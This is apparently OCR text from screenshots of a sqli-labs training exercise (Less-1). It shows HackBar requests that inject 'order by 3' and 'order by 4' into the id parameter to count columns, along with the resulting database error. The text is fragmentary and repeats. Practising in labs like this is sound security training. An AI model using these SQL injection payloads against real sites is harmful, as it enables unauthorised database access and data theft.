 Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIE
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://192.168.137.218:8088/Less-1/?id=1' order by 3  --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All
192.168.137.218:8088/Less-1/?id=1' order by 4%20%20 --+
火狐官方站点 新手上路 常用网址 JD 京东商城
Welcome Dhakkan
Unknown column '4' in 'order clause'
SQLI DUMB SER
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://192.168.137.218:8088/Less-1/?id=1' order by 4   --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All